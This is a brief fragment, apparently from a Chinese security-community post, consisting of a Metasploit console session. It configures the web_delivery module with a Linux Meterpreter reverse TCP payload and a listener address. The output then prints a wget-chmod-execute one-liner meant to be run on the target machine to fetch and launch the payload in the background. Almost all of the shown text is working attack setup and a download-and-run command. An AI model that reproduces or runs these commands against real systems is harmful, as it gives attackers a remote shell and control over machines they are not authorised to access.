 msf6 exploit(multi/script/web_delivery) > set payload linux/x64/meterpreter/reverse_tcp
payload => linux/x64/meterpreter/reverse_tcp
msf6 exploit(multi/script/web_delivery) > set target 7
target => 7
msf6 exploit(multi/script/web_delivery) > set lhost 192.168.1.10
lhost => 192.168.1.10
msf6 exploit(multi/script/web_delivery) > run
[*] Exploit running as background job 0.
[*] Exploit completed, but no session was created.
[*] Started reverse TCP handler on 192.168.1.10:4444
[*] Using URL: http://0.0.0.0:8080/IIS8b2ZwW
msf6 exploit(multi/script/web_delivery) > [*] Local IP: http://192.168.1.10:8080/IIS8b2ZwW
[*] Server started.
[*] Run the following command on the target machine:
wget -qO F78ygb5g --no-check-certificate http://192.168.1.10:8080/IIS8b2ZwW; chmod +x F78ygb5g; ./F78ygb5g& disown
Hacking黑白红
先知社区